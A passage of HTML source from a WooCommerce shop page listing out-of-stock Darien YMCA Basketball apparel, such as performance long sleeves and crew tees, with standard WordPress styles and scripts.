!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"65dd40410b","hash_nonce":"62c5970747","logout_nonce":"68c788001d","post_id":"9897","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-y-basektball-a4-performance-long-sleeve-dybb18\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product_cat/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="archive tax-product_cat term-darien-ymca-basketball term-163 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Darien YMCA Basketball</h1></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Darien YMCA Basketball</h1>
	
	</header>
<main class='template-shop content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Sort by <strong>Default</strong></span><ul><li class="current-param"><a href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Default</a></li><li><a href='?avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Custom</a></li><li><a href='?avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Name</a></li><li><a href='?avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Price</a></li><li><a href='?avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Date</a></li><li><a href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a href='?avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Random</a></li><li><a href='?avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Display <strong>15 Products per page </strong></span><ul><li class="current-param"><a href='?paged=1&avia_extended_shop_select=yes&product_count=15' rel="nofollow">		<span class='avia-bullet'></span>15 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=30' rel="nofollow">	<span class='avia-bullet'></span>30 Products per page</a></li><li><a href='?paged=1&avia_extended_shop_select=yes&product_count=45' rel="nofollow">	<span class='avia-bullet'></span>45 Products per page</a></li></ul></li></ul></div><ul class="products columns-3">
<li class="product type-product post-9897 status-publish first outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basektball-a4-performance-long-sleeve-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-450x450.jpg" class="wp-image-9889 avia-img-lazy-loading-9889 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-LS-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basektball A4 Performance Long Sleeve (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basektball-a4-performance-long-sleeve-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9897" data-quantity="1" class="button product_type_variable" data-product_id="9897" data-product_sku="WEB-DYBB18-A4PERFLS" aria-label="Select options for &ldquo;Darien Y Basektball A4 Performance Long Sleeve (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9897" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9884 status-publish outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-a4-cooling-performance-crew-tee-royal-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-450x450.jpg" class="wp-image-9887 avia-img-lazy-loading-9887 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-Royal.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basketball A4 Cooling Performance Crew Tee &#8211; Royal (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-a4-cooling-performance-crew-tee-royal-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9884" data-quantity="1" class="button product_type_variable" data-product_id="9884" data-product_sku="WEB-DYBB18-N3142RYL" aria-label="Select options for &ldquo;Darien Y Basketball A4 Cooling Performance Crew Tee - Royal (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9884" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9894 status-publish last outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-a4-cooling-performance-crew-tee-white-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-450x450.jpg" class="wp-image-9888 avia-img-lazy-loading-9888 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/A4-Performance-Crew-White.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basketball A4 Cooling Performance Crew Tee &#8211; White (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-a4-cooling-performance-crew-tee-white-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9894" data-quantity="1" class="button product_type_variable" data-product_id="9894" data-product_sku="WEB-DYBB18-N3142WHT" aria-label="Select options for &ldquo;Darien Y Basketball A4 Cooling Performance Crew Tee - White (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9894" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-9905 status-publish first outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
